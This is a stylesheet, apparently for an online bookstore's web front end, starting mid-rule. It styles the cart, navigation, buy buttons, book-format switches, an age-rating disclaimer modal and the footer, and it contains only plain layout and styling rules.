  max-width: 100%;
  height: 100%;
  border: none;
  overflow: hidden;
}

/* Modal */

.__modal__61335 {
  padding-top: 80px;
  padding-bottom: 40px;
}

/* Modal Content */

.__modalContent__61335 {
  background-color: transparent;
}

/* Loader Wrapper */

.__loaderWrapper__61335 {
  position: relative;
  min-height: 448px;
  border-radius: 4px;
  background-color: #ffffff !important;
}

/* Wrapper */

.__wrapperTablet__61335 {
  width: 448px;
}

.__wrapperMobile__61335 {
  width: 480px;
}

.__wrapperSmallMobile__61335 {
  width: 360px;
}

.__wrap__4109b {
  color: #000;
  font-size: 16px;
  width: 100vw;
  max-width: 370px;
}

.__wrap__4109b [class^="ri-"] {
  color: #cccdce;
}

.__wrap__4109b [class^="ri-"]:hover {
  color: #333;
}

.__wrap__item__4109b, .__wrap__loader__4109b {
  background: #fff;
  border-radius: 2px;
  box-shadow: 0px 4px 15px 0px rgba(70, 84, 91, 0.25);
  padding: 15px 25px;
}

.__wrap__loader__4109b {
  min-height: 104px;
}

.__list__4109b {
  display: block;
  overflow: auto;
  padding-right: 10px;
  margin-right: -10px;
  max-height: calc(100vh - 110px - 227px - 50px)
}

.__title__4109b {
  color: #000;
  font-size: 14px;
  font-weight: bold;
  margin: 10px 0;
}

.__cover__4109b {
  width: 43px;
  height: 63px;
  margin-right: 18px;
  float: left;
  position: relative;
  flex-shrink: 0;
  line-height: 0;
}

.__cover__4109b img {
  max-width: 100%;
  display: block;
}

.__book-the-added__4109b {
  margin-top: 10px;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  align-items: center;
}

.__book-the-added__txt__4109b {
  font-weight: bold;
}

.__total__4109b {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: space-between;
  font-size: 18px;
  font-weight: bold;
  margin: 15px 0;
}

.__total__txt__4109b {}

.__total__price__4109b {}

.__btn__4109b {
  display: block;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: bold;
  width: 100%;
  height: 40px;
}

/* ITEM */

.__item__4109b {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: space-between;
  border-bottom: 1px solid #dfe3e5;
  padding: 20px 0;
}

.__content__4109b {
  flex-grow: 2;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
}

.__content__info__4109b {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}

.__right__4109b {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  align-items: flex-end;
  flex-shrink: 0;
}

.__book-title__4109b {
  font-weight: bold;
  font-size: 16px;
}

.__author-name__4109b {
  color: #7f939c;
  font-size: 14px;
}

.__price__4109b {
  font-size: 18px;
  font-weight: bold;
}

.__format__4109b {
  color: #7f939c;
  font-size: 13px;
}

.__badges-count__4109b {
  position: absolute;
  right: -4px;
  top: -4px;
}

.__label__42e98 {
  position: absolute;
  text-align: center;
  padding: 3px 4px;
  left: 0;
  right: 0;
  bottom: 0;
  color: #fff;
  background: #ff7e01;
  background: rgba(255, 126, 1, 0.7);
  text-transform: uppercase;
  font-style: normal;
  font-weight: bold;
  line-height: normal;
  font-size: 10px;
  letter-spacing: 0.2em;
}

.__icon__42e98 {
  width: 14.39px;
  height: 16px;
  display: inline-block;
  background-repeat: no-repeat;
  background-position: center;
}

.__icon_digital__42e98 {
  background-image: url(/books-store/assets/digital.svg?877e43b853fdfd9f5f0ac25a57fd25e0);
}

.__icon__42e98[class*="icon_paper"] {
  background-image: url(/books-store/assets/paper.svg?3fab8656940a20b7efae90e5fe692d78);
}

.__icon_audio__42e98 {
  background-image: url(/books-store/assets/audio.svg?81456e584d6d206e885e02e71272b254);
}

.__wrap__08989 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: space-between;
  align-items: center;
  height: 100%;
  color: #46545b;
}

.__left__08989 {
  text-align: left;
  flex-grow: 1;
  flex-shrink: 0;
}

.__center__08989 {
  text-align: center;
  flex-grow: 1;
}

.__right__08989 {
  text-align: right;
  flex-grow: 1;
  flex-shrink: 0;
}

.__nav__08989 {
  text-transform: uppercase;
  font-size: 16px;
  font-weight: bold;
  margin: 0 -10px;
  letter-spacing: 2.5px;
}

.__navLink__08989 {
  margin: 0 20px;
  color: #46545b;
  display: inline-block;
}

.__activeNav__08989 {
  color: #ff7e00;
}

.__activeNav__08989 ~ .__navLink__08989 {
  color: #46545b;
}

.__nav__08989 .__navLink__08989:hover {
  color: #ff7e00;
}

.__icon-link__08989 {
  font-size: 20px;
  color: #c1c3c4;
  display: inline-block;
  vertical-align: middle;
  line-height: 1;
  padding: 10px 15px;
  position: relative;
}

.__icon-link__08989 a {
  color: inherit;
}

.__icon-link__count__08989 {
  position: absolute;
  right: 4px;
  top: 0;
}

.__like__08989 {
  width: 20px;
  margin-top: 3px;
}

.__like__08989.__active__08989 {
  color: #f14c23;
}

.__like-tooltip__08989 {
  position: absolute;
  text-align: left;
  top: 100%;
  transition: all 0.4s;
  padding: 10px 15px;
  left: 50%;
  z-index: 5;
  top: 100%;
  border-radius: 2px;
  background: #fff;
  box-shadow: 0px 6px 15px 0px rgba(70, 84, 91, 0.2);
  font-size: 13px;
  color: #f14c23;
  width: 130px;
  margin-left: -75px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  opacity: 0;
  visibility: hidden;
}

.__like__08989.__focus__08989 .__like-tooltip__08989 {
  opacity: 1;
  visibility: visible;
}

.__cart-tooltip__08989 {
  position: absolute;
  text-align: left;
  top: 100%;
  transition: all 0.4s;
  right: 0;
  z-index: 5;
  top: 100%;
  border-radius: 2px;
  box-shadow: 0px 6px 15px 0px rgba(70, 84, 91, 0.2);
  margin-right: -40px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  opacity: 0;
  visibility: hidden;
}

.__cart__08989.__active__08989,
.__cart__08989:hover,
.__cart__08989.__focus__08989 {
  color: #f14c23;
}

.__cart__08989.__focus__08989 .__cart-tooltip__08989 {
  opacity: 1;
  visibility: visible;
}

@media only screen and (min-width: 960px) {
  .__cart__08989.__active__08989:hover .__cart-tooltip__08989 {
    opacity: 1;
    visibility: visible;
  }
}

@media only screen and (max-width: 960px) {
  .__cart-tooltip__08989 {
    display: none;
  }
}

@media only screen and (max-width: 1180px) {
  .__left__08989 {
    width: 140px;
  }
  .__nav__08989 a {
    margin: 0 10px;
  }
}

@media only screen and (max-width: 1020px) {
  .__nav__08989 {
    margin: 0 -5px;
  }
  .__nav__08989 a {
    margin: 0 5px;
  }
}

@media only screen and (max-width: 960px) {
  .__nav__08989 {
    font-style: normal;
    font-weight: bold;
    line-height: normal;
    font-size: 14px;
    letter-spacing: 0.2em;
    white-space: nowrap;
    overflow: auto;
  }
}

@media only screen and (max-width: 860px) {
  .__left__08989 {
    width: 130px;
  }
}

@media only screen and (max-width: 839px) {
}

.__nav__08989 .__colorRed__08989 {
  color: #f14c23;
}

/* Link */

.__link__d7328 {
  box-sizing: border-box;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: flex-end;
  width: 15%;
  padding-right: 6px;
  padding-left: 6px;
  padding-bottom: 7px;
  font-family: "PT Sans", sans-serif;
  font-size: 10px;
  line-height: 12px;
  color: #000000;
  letter-spacing: 0.02em;
  white-space: nowrap;
  text-decoration: none;
}

/* Link Active */

.__linkActive__d7328 {
  color: #ff7e00;
}

/* Link With Space */

.__linkWithSpace__d7328 {
  margin-right: 12.5px;
  margin-left: 12.5px;
}

/* Inner */

.__inner__d7328 {
  position: relative;
  margin-bottom: 2px;
}

/* Counter */

.__counter__d7328 {
  box-sizing: border-box;
  position: absolute;
  top: -7px;
  right: -7px;
  vertical-align: middle;
  width: 14px;
  height: 14px;
  border: 1px solid #f14c23;
  border-radius: 2px;
  background-color: #f14c23;
  font-weight: bold;
  font-size: 9px;
  color: #ffffff;
  line-height: 11px;
  text-align: center;
}

/* Icons */

.__link__d7328 svg {
  display: block;
}

.__link__text__d7328,
.__link__books__d7328 {
  margin-bottom: 6px;
}

.__link__layout__d7328 {
  margin-bottom: 3px;
}

.__link__publishing__d7328 {
  margin-bottom: 5px;
}

/* Menu Wrapper */

.__menuWrapper__6eed4 {
  width: 100%;
  height: 73px;
  background-color: #ffffff;
}

/* Menu */

.__menu__6eed4 {
  position: fixed;
  bottom: 0;
  z-index: 100;
  width: 100%;
  margin-top: 15px;
  padding-top: 13px;
  background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0) 2.48%, #ffffff 23.03%);
}

/* Inner */

.__menuInner__6eed4 {
  box-sizing: border-box;
  display: flex;
  justify-content: space-between;
  align-items: stretch;
  width: 100%;
  min-height: 60px;
  padding-right: 9px;
  padding-left: 9px;
}

.__menuInnerCenter__6eed4 {
  justify-content: center;
}

/* Icons */

.__newsIcon__6eed4 {
  margin-left: 4px;
}

.__shopIcon__6eed4 {
  margin-right: 4px;
}

.__textIcon__6eed4 {
  margin-left: 12px;
}

@media (min-width: 625px) {
  .__menu__6eed4,
  .__menuWrapper__6eed4 {
    display: none;
  }
}

.__btn-buy__2c912 {
  font-size: 18px;
  text-transform: uppercase;
  padding: 10px 25px;
  margin-top: 17px;
  height: auto;
  min-height: 52px;
  font-weight: bold;
  letter-spacing: 2.5px;
  border-radius: 2px;
}

.__timer__2c912 {
  margin-top: 17px;
}

.__btn-buy__wrap__2c912 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
}

.__btn-buy__wrap__2c912 .__btn-buy__2c912 {
  vertical-align: bottom;
  margin-left: 10px;
}

.__btn-buy__wrap__2c912 .__btn-buy__2c912:first-child {
  margin-left: 0;
}

.__btn-buy_cart__2c912 {
  font-size: 26px;
  padding: 10px;
  line-height: 0;
}

.__btn-buy_cart__2c912 i {
  position: relative;
  top: -2px;
}

.__btnBuyInner__2c912 {
  vertical-align: middle;
  letter-spacing: 2.5px;
}

.__btn-buy-img__2c912 {
  display: inline-block;
  vertical-align: middle;
  width: 25px;
  height: 28px;
  background-repeat: no-repeat;
  margin-right: 15px;
}

.__btn-buy-img_digital__2c912 {
  background-image: url(/books-store/assets/switchDigitalBig_w.png?340fc3b51ebde20c0c4e61fe3600142f);
}

[class*='btn-buy-img_paper-'] {
  margin-right: 28px;
  background-image: url(/books-store/assets/switchPaperBig_w.png?7fb2fd25f3259ae6d4eca8ca9f477fb0);
}

.__btn-buy-img_audio__2c912 {
  background-image: url(/books-store/assets/switchAudioBig_w.png?6c57e092d272106e50bbba7fd3ae0114);
}

.__free-books-uri__2c912 {
  margin: 0;
}

.__free-books-uri__title__2c912 {
  margin: 0 0px 1em;
  font-size: 14px;
}

.__free-books-uri__title_patronage__2c912 {
  margin-bottom: 0.5em;
}

.__free-books-uri__btn__2c912 {
  margin: 2.5px 5px;
  border-radius: 2px;
  display: inline-block;
  vertical-align: middle;
}

.__free-books-uri__btn_inner__2c912 {
  width: 100%;
  display: block;
}

.__free-books-uri__string__2c912 {
  padding: 0;
  margin: 0 5px;
  text-decoration: none;
  position: relative;
  font-size: 14px;
  font-weight: inherit;
}

.__free-books-uri__string__2c912:first-child {
  margin-left: 0;
}

.__free-books-uri__string__2c912:after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  border-bottom: 1px solid currentColor;
}

.__free-books-uri__string__2c912:hover:after {
  border-bottom: 1px solid transparent;
}

.__m-free-books-uri__btns__2c912 {
  /* margin: 10px -5px auto; */
  margin: 3px -5px 10px auto;
}

.__m-free-books-uri__btns_str__2c912 {
  display: inline-block;
  vertical-align: middle;
}

.__m-free-books-uri__btns-wrap__2c912 {
  /* display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: space-between; */
  display: block;
  overflow: hidden;
}

.__m-free-books-uri__btns__2c912 .__free-books-uri__btn__2c912 {
  /* width: 100px; */
}

.__btn-buy-wrap__adult-container__2c912 {
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 12;
  cursor: auto;
}

.__btn-buy-wrap__adult-form__2c912 {
  margin: auto;
  padding-top: 50vh;
  padding-bottom: 50vh;
  line-height: initial;
}

.__onlyDigitalBtn__2c912 {
  height: 32px;
  font-size: 12px;
  line-height: 14px;
  background-color: transparent;
  text-transform: uppercase;
  border-radius: 2px;
  font-weight: bold;
  letter-spacing: 0.2em;
  padding: 8px 7px;
}

.__onlyDigitalBtnLanding__2c912 {
  margin: 0 10px;
  height: auto;
  color: #fff;
  background: #ff7e00;
  display: inline-block;
  border: 1px solid #ff7e00;
  padding: 11px 18px 14px;
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: bold;
  font-size: 14px;
  line-height: 20px;
  text-align: center;
  letter-spacing: 2.5px;
  text-transform: uppercase;
}


.__onlyDigitalBtnLanding__2c912:hover {
  color: #fff;
  background-color: #d96b00;
  border-color: #d96b00;
}

.__m-btns__2c912 .__btn-buy__2c912 {
  display: block;
  margin: 10px auto 0;
  width: 100%;
  position: relative;
  padding: 5px 10px;
  font-size: 14px;
}

.__m-btns__2c912 .__btn-buy_cart__2c912 {
  width: auto;
  max-width: 52px;
  margin-left: 2px;
  font-size: 26px;
  padding: 10px;
  line-height: 0;
}

.__m-btns__2c912 {
  /* width: 320px; */
  max-width: 100%;
  margin: 0 auto;
  font-style: normal;
  font-weight: bold;
  line-height: normal;
  text-align: center;
  /* letter-spacing: 0.2em;
  text-transform: uppercase; */
}

.__m-btns__2c912 .__btn-buy-img__2c912 {
  float: left;
  position: relative;
  margin-right: 28px;
}

.__format-name-label__2c912 {
  line-height: normal;
  font-size: 16px;
  letter-spacing: 0.15em;
  text-transform: uppercase;
  font-weight: normal;
  margin-left: 19px;
  line-height: 25px;
  vertical-align: middle;
  white-space: nowrap;
}

.__pWrongSystem__2c912 {
  margin: 0 5px 1em;
}

.__priceOld__2c912 {
  text-decoration: line-through;
  margin-right: 0.5em;
  position: relative;
}

.__priceOld__2c912:after {
  content: '';
  border-top: 2px solid;
  width: 100%;
  position: absolute;
  top: 50%;
  left: 0;
}

.__m-btns__2c912 .stickyActive .__stickyDownload__2c912 {
  display: none;
}

.__fmIsDownloadable__2c912 {
  margin-bottom: 1em;
}

.__fmIsDownloadable2__2c912 {
  color: #ff7e00;
  float: left;
  line-height: 40px;
  margin-right: 5px;
}

.__fmIsDownloadable__2c912, .__fmIsDownloadable2__2c912 {
  font-size: 14px;
  font-weight: bold;
}

/* @media only screen and (min-width: 961px) {
  .fmIsDownloadable {
    display: none;
  }
} */

@media only screen and (max-width: 961px) {
  .__fmIsDownloadable2__2c912 {
    display: block;
    text-align: center;
    float: none;
    margin: 0;
  }
  .__m-free-books-uri__btns-wrap__2c912 {
    margin-left: -5px;
  }
  .__m-free-books-uri__btns-wrap__2c912 .__free-books-uri__btn__2c912 {
    margin: 0;
    border: 5px solid #fff;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
  }

  /* one item */
  .__m-free-books-uri__btns-wrap__2c912 .__free-books-uri__btn__2c912:first-child:nth-last-child(1) {
    width: 100%;
  }

  /* two items */
  .__m-free-books-uri__btns-wrap__2c912 .__free-books-uri__btn__2c912:first-child:nth-last-child(2),
  .__m-free-books-uri__btns-wrap__2c912
    .__free-books-uri__btn__2c912:first-child:nth-last-child(2)
    ~ .__free-books-uri__btn__2c912 {
    width: 50%;
  }

  /* three items */
  .__m-free-books-uri__btns-wrap__2c912 .__free-books-uri__btn__2c912:first-child:nth-last-child(3),
  .__m-free-books-uri__btns-wrap__2c912
    .__free-books-uri__btn__2c912:first-child:nth-last-child(3)
    ~ .__free-books-uri__btn__2c912 {
    width: 33.3333%;
  }

  /* four items */
  .__m-free-books-uri__btns-wrap__2c912 .__free-books-uri__btn__2c912:first-child:nth-last-child(4),
  .__m-free-books-uri__btns-wrap__2c912
    .__free-books-uri__btn__2c912:first-child:nth-last-child(4)
    ~ .__free-books-uri__btn__2c912 {
    width: 50%;
  }
}

@media only screen and (max-width: 374px) {
  .__format-name-label__2c912 {
    display: none;
  }
}

@media only screen and (max-width: 460px) {
  .__m-btns__2c912 .__btn-buy-img__2c912 {
    margin-right: 10px;
  }

  .__m-btns__2c912 .__btn-buy__2c912 {
    padding: 5px 10px;
  }
}

.__buyPopup__2c912 {
  background: #ffffff;
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
  border-radius: 6px;
  width: 280px;
}

.__buyPopupItem__2c912,
.__buyPopupCancel__2c912 {
  display: block;
  border: none;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-width: 1px 0 0 0;
  font-family: PT Sans;
  font-style: normal;
  font-weight: normal;
  font-size: 18px;
  line-height: 24px;
  text-align: center;
  letter-spacing: 0.019em;
  width: 100%;
  color: #333333;
  background: none;
  padding: 12px 10px;
  box-sizing: border-box;
  cursor: pointer;
}

.__buyPopupItem__2c912:first-child {
  border: none;
}
.__buyPopupCancel__2c912 {
  color: #f14c23;
}

.__m-btns_mobileFragment__2c912 .__stickyDownload__2c912 {
  display: none;
}

.__inner-buyPopup__2c912 {
  position: relative;
  width: auto;
}

.__bookLandingInfo-switch__66cc3 {
}

.__title__66cc3 {
}

.__title__inner__66cc3 {
  display: inline-block;
  vertical-align: middle;
}

.__bookLandingInfo__switch__66cc3 {
  color: #333;
}

.__item__66cc3 {
  cursor: pointer;
}

.__item_tab__66cc3 {
  padding: 10px 100px 10px 15px;
  min-height: 85px;
  box-sizing: border-box;
  position: relative;
  cursor: pointer;
  font-size: 13px;
  border-left: 2px solid transparent;
}

.__item_tab__66cc3.__item_digital__66cc3:before {
  content: '';
  display: block;
  margin-bottom: 5px;
  width: 15px;
  height: 20px;
  background: url(/books-store/assets/switchDigital.png?86a9e75a07cfd98a12cd2199411c1490) no-repeat;
}

.__item_tab__66cc3[class*='item_paper-']:before {
  content: '';
  display: block;
  margin-bottom: 5px;
  width: 15px;
  height: 20px;
  background: url(/books-store/assets/switchPaper.png?083e87ee281219d52c13b55fb56fa504) no-repeat;
}

.__item_tab__66cc3[class*='item_paper-'] .__format-name-label__66cc3 {
  position: absolute;
  line-height: normal;
  font-size: 16px;
  left: 35px;
  top: 12px;
}

.__item_tab__66cc3.__item_audio__66cc3:before {
  content: '';
  display: block;
  margin-bottom: 5px;
  width: 18px;
  height: 20px;
  background: url(/books-store/assets/switchAudio.png?3ebb59e034f710bdc7040c19314f214a) no-repeat;
}

.__price__66cc3 {
  font-size: 16px;
  font-weight: bold;
  display: inline-block;
  text-align: right;
}

.__item_tab__66cc3.__active__66cc3 {
  box-shadow: 6px 6px 15px 0px rgba(70, 84, 91, 0.2);
  border-color: rgb(255, 126, 0);
  margin: 15px 0;
}

.__bookLandingInfo-switch_radio__66cc3 {
  overflow: hidden;
  margin: 0 -10px;
}

.__item_radio__66cc3 {
  float: left;
  /* width: 33%; */
  width: 180px;
  min-width: 180px;
  margin: 10px;
  font-size: 13px;
  min-height: 37px;
}

.__radio__66cc3 {
  border-radius: 50%;
  position: relative;
  width: 16px;
  height: 16px;
  border: 1px solid #d5d6d7;
  float: left;
  margin: 5px 5px 0 0px;
  box-sizing: border-box;
}

.__radio-img__66cc3 {
  float: left;
  margin: 5px 10px 0 5px;
}

.__item_radio__66cc3.__item_digital__66cc3 .__radio-img__66cc3 {
  background-image: url(/books-store/assets/switchDigitalBig.png?1ec4d514d41ceab2c14f0501cb162b9f);
  width: 21px;
  height: 28px;
}

.__item_radio__66cc3[class*='item_paper-'] .__radio-img__66cc3 {
  background-image: url(/books-store/assets/switchPaperBig.png?913c4114492477d4e1065f8f74b8ed09);
  width: 21px;
  height: 28px;
}

.__item_radio__66cc3.__item_audio__66cc3 .__radio-img__66cc3 {
  background-image: url(/books-store/assets/switchAudioBig.png?27c6f66456c08455c460c8b620a5f86f);
  width: 25px;
  height: 28px;
}

.__item_radio__66cc3.__active__66cc3 {
  color: #ff7e00;
}

.__item_radio__66cc3.__active__66cc3 .__radio__66cc3:before {
  content: '';
  position: absolute;
  left: 50%;
  top: 50%;
  border-radius: 50%;
  display: block;
  background: #ff7e00;
  width: 10px;
  height: 10px;
  margin-top: -5px;
  margin-left: -5px;
}

.__item_radio__66cc3.__active__66cc3.__item_audio__66cc3 .__radio-img__66cc3 {
  background-image: url(/books-store/assets/switchAudioBig_active.png?c495b53e505cb43f48d512084d99ecae);
}

.__item_radio__66cc3.__active__66cc3[class*='item_paper-'] .__radio-img__66cc3 {
  background-image: url(/books-store/assets/switchPaperBig_active.png?bc451744078c8caeef707d09820c6e7c);
}

.__item_radio__66cc3.__active__66cc3.__item_digital__66cc3 .__radio-img__66cc3 {
  background-image: url(/books-store/assets/switchDigitalBig_active.png?dfb921f140ccbf6eb2548b9f1dca717b);
}

.__buyPopup__66cc3 {
  width: auto;
  float: none;
}

.__priceOld__66cc3 {
  text-decoration: line-through;
  display: block;
  text-align: left;
}

.__item_radio__66cc3 .__priceOld__66cc3 {
  display: inline-block;
  margin: 0 0.5em 0 3px;
}

.__sticky__9d5c6 {

}

.__active__9d5c6 {

}

.__active__9d5c6 .__inner__9d5c6:before {
  content: '';
  width: 100%;
  height: 100%;
  background: #fff;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 0.8;
  padding: 0 20px 20px;
  margin-left: -20px;
  z-index: 0;
}

.__disclamer__07ca6 {
  text-align: center;
  background: #fff;
  background: rgba(0, 0, 0, 0.3);
  z-index: 10;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: center;
  align-items: center;
}

.__disclamer__inner__07ca6 {
  background: #fff;
  text-align: center;
  width: 100%;
  width: 370px;
  max-width: 100%;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  box-shadow: 0px 5px 28px rgba(70, 84, 91, 0.15);
  border-radius: 4px;
  padding: 50px;
}

.__disclamer__title__07ca6 {
}

.__disclamer__p__07ca6 {
}

.__disclamer__07ca6 button a {
  color: inherit !important;
  border: none !important;
}

.__sticky__07ca6 {
  top: 120px;
  position: sticky;
}

@media only screen and (max-width: 460px) {
.__disclamer__inner__07ca6 {
  border-radius: 0px;
  width: 100%;
  box-shadow: none;
}

}
.__endDiscount__24fbf {
  display: inline-block;
  vertical-align: middle;
  margin: 5px -5px;
  text-transform: initial;
  letter-spacing: normal;
  line-height: normal;
}

.__endDiscountTop__24fbf {
  font-size: 13px;
  margin: 0 5px;
  display: inline-block;
  font-weight: normal;
}

.__endDiscountDiff__24fbf {
  display: inline-block;
  margin: 0 5px;
  font-size: 16px;
  font-weight: bold;
}

@media only screen and (min-width: 1100px) {
  .__endDiscount__24fbf {
    max-width: 160px;
  }
}

.__wrap__523d5 {
  margin: 15px 0;
}

.stickyActive .__wrap__523d5 {
  margin-bottom: 0;
}

.__colForm__523d5 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  align-items: center;
  flex-wrap: nowrap;
  flex-grow: 2;
}

.__inner__523d5 {
  margin: 0 -5px;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  align-items: center;
  z-index: 2;
  position: relative;
}

.__colInfo__523d5 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  align-items: center;
  min-width: 145px;
}

.__col__523d5 {
  padding: 0 5px;
  display: inline-block;
  vertical-align: top;
  box-sizing: border-box;
  flex-grow: 2;
  max-width: 230px;
}

.__input__523d5,
.__btn__523d5 {
  width: 100%;
  box-sizing: border-box;
  min-height: 52px;
  padding: 7px 6.5px;
}

.__btn__523d5 {
  line-height: normal;
  font-size: 14px;
  text-align: center;
  letter-spacing: 2.5px;
  text-transform: uppercase;
  font-weight: bold;
  white-space: nowrap;
  position: relative;
}

.__input__523d5 {
  border-radius: 2px;
  border-color: #ff7e00;
  font-style: normal;
  font-weight: normal;
  line-height: 26px;
  font-size: 18px;
  color: #333;
}

.__input__523d5:focus {
  outline: 1px solid #ff7e00;
}

.__mTimer__523d5 {
  text-align: left;
  min-width: 100px;
  padding-right: 5px;
  text-transform: none;
  letter-spacing: normal;
  font-weight: normal;
  line-height: normal;
}

.__error__523d5 {
  margin: 5px 0;
}

.__colInput__523d5 {
  width: 100%;
  max-width: 200px;
  min-width: 112px;
}

.__faq__523d5 {
  display: inline-block;
  vertical-align: middle;
  border-radius: 50%;
  width: 20px;
  height: 20px;
  flex-shrink: 0;
  font-weight: normal;
  letter-spacing: normal;
  margin: 5px;
  cursor: pointer;
  background: url(/books-store/assets/question.svg?5fda18a0aab2917361efbbe5b385ac94);
  padding: 1px;
  box-sizing: border-box;
  background-position: center;
  background-repeat: no-repeat;
}

.__faq__523d5:hover {
  padding: 0;
  background: url(/books-store/assets/question_hover.svg?7be0b8080d76c6420a48dce9f4bad62d);
}

.__mTimer__523d5 {
  padding-left: 10px;
}

.__mobileFragment__523d5 .__colInfo__523d5 {
  display: none;
}

.__mobileFragment__523d5 {
  margin-bottom: 0;
}

@media only screen and (max-width: 960px) and (min-width: 570px) {
  .__colInfo__523d5 {
    margin-right: -145px;
    width: 145px;
  }
  .__col__523d5 {
    max-width: none;
  }
}

@media only screen and (max-width: 569px) {
  .__col__523d5 {
    max-width: none;
  }

  .stickyActive .__faq__523d5,
  .stickyActive .__mTimer__523d5 {
    display: none;
  }

  .__colInfo__523d5 {
    order: 1;
    width: 100%;
    text-align: left;
    justify-content: center;
  }

  .__inner__523d5 {
    flex-wrap: wrap;
  }
}

@media only screen and (max-width: 960px) {
  .__inner__523d5 {
    margin: 0 -1px;
  }
  .__col__523d5 {
    padding: 0 1px;
  }
  .__colInput__523d5 {
    max-width: 70px;
    min-width: 70px;
    order: 2;
  }
  .__btn__523d5 {
    white-space: normal;
    min-width: 210px;
  }
}

.__wrap__80f9d {
  padding: 50px;
  position: relative;
  background: #fff;
  width: 100%;
  max-width: 775px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  overflow: hidden;
  box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.15);
}

.__inner__80f9d {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
}

.__cover__80f9d {
  max-width: 280px;
  width: 280px;
  height: 365px;
  float: left;
  margin-bottom: -50px;
  position: relative;
  background-position: bottom left;
  -webkit-background-size: contain;
  background-size: contain;
  margin-right: 50px;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  overflow: hidden;
}

.__coverInner__80f9d {
  position: relative;
  max-height: 100%;
}

.__cover__80f9d img {
  max-width: 100%;
  display: block;
}

.__coverAgeRating__80f9d {
  position: absolute;
  left: 4.5%;
  color: #65615b;
  display: block;
  top: 16.44px;
  width: 50px;
  height: 50px;
  text-align: center;
  line-height: 50px;
  font-size: 25px;
  z-index: 10;
  background: #fff;
  background: rgba(255, 255, 255, 0.7);
  border-radius: 2px;
}

.__coverSpin__80f9d {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  z-index: 3;
  width: 16.44px;
  background: 0 0/auto 100% no-repeat;
  border-radius: 25% 0 0 25%/.5% 0 0 .5%;
}

.__coverSpin__80f9d:before {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  content: "";
  border-radius: inherit;
  background: linear-gradient(90deg, rgba(255, 254, 252, .3) 2px, rgba(255, 254, 252, 0) 4px, rgba(4, 4, 0, 0) 6px, rgba(4, 4, 0, .05) 10px);
}

.__right__80f9d {
  max-width: 390px;
}

.__deliveryLink__80f9d {
  margin-top: 23px;
}

.__deliveryLink__80f9d a {
  color: #333;
  border-bottom: 1px solid #333;
  transition: all 0.4s ease;
  text-decoration: none;
}

.__deliveryLink__80f9d a:hover {
  border-color: transparent;
}

.__title__80f9d {
  width: 320px;
  margin: 0 auto;
}

.__title__80f9d h3{
  vertical-align: middle;
  display: inline-block;
}

.__title__80f9d img {
  margin-right: 10px;
  vertical-align: middle;
  display: inline-block;
}

@media only screen and (max-width:960px) {
  .__cover__80f9d {
    width: auto;
    height: auto;
    display: none;
  }

  .__cover__80f9d img {
    height: 100%;
  }

  .__right__80f9d {
    width: 100%;
    margin: auto;
  }

  .__wrap__80f9d {
    padding: 20px 30px;
  }
}

.__b-footer_list__1035f {
  padding: 0 45px 60px;
}

.__b-footer-border__1035f {
  border-top: solid 1px #DFE3E5;
}

@media (max-width: 624px) {
  .__b-footer__with-bottom-space-on-mobile__1035f {
    padding-bottom: 70px;
  }
}

.__b-footer_item__1035f {
  box-sizing: border-box;
  display: inline-block;
  vertical-align: top;
  width: 33%;
  padding: 0 30px;
  font-family: "PTSans", "PT Sans", sans-serif;
  font-size: 16px;
  line-height: 26px;
  color: #636a6d;
}

.__b-footer_item_title__1035f {
  margin: 50px 0 20px;
  font-weight: 700;
  font-family: "PTSerif", "PT Serif", serif;
  font-size: 26px;
  line-height: 34px;
  color: #000000;
}

.__b-footer_item_list__1035f {
  display: block;
  margin: 0;
  padding: 0;
}

.__b-footer_item_list__links__1035f {}

.__b-footer_item_list__contacts__1035f {}

.__b-footer_item_list__email__1035f {}

.__b-footer_item_item__1035f {
  display: block;
  margin: 0;
}

.__b-footer_item_link__1035f, .__b-footer_item_item__links__1035f a {
  color: inherit;
  text-decoration: none;
}

.__b-footer_item_item__links__1035f a:hover, .__b-footer_item_item__links__1035f a:focus, .__b-footer_item_item__links__1035f a:active {
  color: #ff7e00;
}

.__b-footer_item_link__1035f:hover, .__b-footer_item_link__1035f:focus, .__b-footer_item_link__1035f:active {
  color: #ff7e00;
}

.__b-footer_share__1035f {
  height: 60px;
  background: #000;
  /*min-width: 1090px;*/
  text-align: center;
  line-height: 60px;
}

.__b-footer_share__1035f .__share42-item__1035f {
  margin: 6px 10px !important;
}

.__b-footer_contact-name__1035f {}

.__b-footer_contact-tel__1035f {
  white-space: nowrap;
  color: inherit;
  text-decoration: none;
}

